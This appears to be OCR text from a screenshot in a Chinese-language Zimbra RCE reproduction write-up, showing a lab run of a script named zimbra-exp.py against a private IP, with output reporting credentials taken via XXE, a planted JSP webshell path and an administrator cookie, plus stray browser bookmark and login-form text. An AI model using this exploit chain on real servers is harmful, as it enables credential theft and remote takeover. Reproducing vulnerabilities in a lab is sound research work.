 C:\Users\35040>python3 zimbra-exp.py https://192.168.37.137:7071/
https://192.168.37.137:7071
[*] Get User Name/Password By XXE
[*] 木马地址
https://192.168.37.137:7071/downloads/sunian.jsp
[*] 管理员cookie
C:\Users\35040>
Upload
件服务器利用XXE漏洞
zimbra rce 漏洞复现_weixin_40
https://192.168.37.137:7071/d
https://192.168.37.137:7071/d
不安全 | 192.168.37.137:7071/downloads/sunian.jsp
Gmail
翻译
信息搜集
han
比赛
渗透
硬件
编程
登录
https://192.168.37.137:7071
用户名
密码
登录
取消
零组资料文库
先知社区